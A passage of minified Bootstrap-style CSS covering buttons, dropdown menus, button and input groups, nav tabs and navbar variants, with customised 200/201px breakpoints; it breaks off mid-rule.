a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled,.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled.active,.btn-default[disabled],.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled].active,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled,.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled.active,.btn-primary[disabled],.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled,.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled.active,.btn-success[disabled],.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled].active,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled,.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled.active,.btn-info[disabled],.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled].active,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled,.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled.active,.btn-warning[disabled],.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled,.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled.active,.btn-danger[disabled],.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:400;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:#0000;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:#0000}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:#0000}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \\9;border-right:4px solid #0000;border-left:4px solid #0000}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid #00000026;border-radius:4px;-webkit-box-shadow:0 6px 12px #0000002d;box-shadow:0 6px 12px #0000002d;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:#0000;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \\9;content:\"\"}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media(min-width:201px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:before,.btn-toolbar:after{content:\" \";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle,.btn-group-lg.btn-group>.btn+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px #00000020;box-shadow:inset 0 3px 5px #00000020}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg>.btn .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg>.btn .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after{content:\" \";display:table}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:before,.nav:after{content:\" \";display:table}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:#0000;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid #0000;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:#0000;cursor:default}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:201px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:201px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid #0000}.navbar:before,.navbar:after{content:\" \";display:table}.navbar:after{clear:both}@media(min-width:201px){.navbar{border-radius:4px}}.navbar-header:before,.navbar-header:after{content:\" \";display:table}.navbar-header:after{clear:both}@media(min-width:201px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid #0000;box-shadow:inset 0 1px 0 #ffffff1a;-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{content:\" \";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media(min-width:201px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media(max-device-width:0px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media(min-width:201px){.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width:201px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media(min-width:201px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media(min-width:201px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:#0000;background-image:none;border:1px solid #0000;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width:201px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width:200px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:#0000;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media(min-width:201px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid #0000;border-bottom:1px solid #0000;-webkit-box-shadow:inset 0 1px 0 #ffffff1a,0 1px 0 #ffffff1a;box-shadow:inset 0 1px 0 #ffffff1a,0 1px 0 #ffffff1a;margin-top:8px;margin-bottom:8px}@media(min-width:201px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media(max-width:200px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media(min-width:201px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm,.btn-group-sm>.navbar-btn.btn{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs,.btn-group-xs>.navbar-btn.btn{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width:201px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media(min-width:201px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:#0000}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:#0000}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:#0000}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media(max-width:200px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:#0000}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:#0000}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:#0000}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:#0000}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:#0000}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#090909;color:#fff}@media(max-width:200px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open 